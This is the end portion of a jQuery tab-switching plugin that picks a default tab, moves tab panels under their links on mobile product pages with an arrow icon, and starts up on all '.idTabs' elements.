        else if ((test = list.filter(".selected")).length)
            test.removeClass("selected").click();
        else
            list.filter(":first").click();
        if(mobile_product_page){
            $("a[@href^='#']", this).each(function(){
                var id = "#" + this.href.split('#')[1];
                if(id == "#idTab1"){
                    $(id).removeClass('hidden');
                } else {
                    $(id).addClass('hidden');
                }
                var html = $(id).clone();
                $(id).remove();
                $(this).append('<img src="/img/mobile/arrow.png"/></a>');
                if(id == "#idTab1"){
                   $(this).find('img').css('transform', 'rotate(-90deg)'); 
                }
                $(this).parent().after(html);
            });
        }
        return this;
    };
    $(function () {
        $(".idTabs").each(function () {
            $(this).idTabs();
        });
    });
})(jQuery)
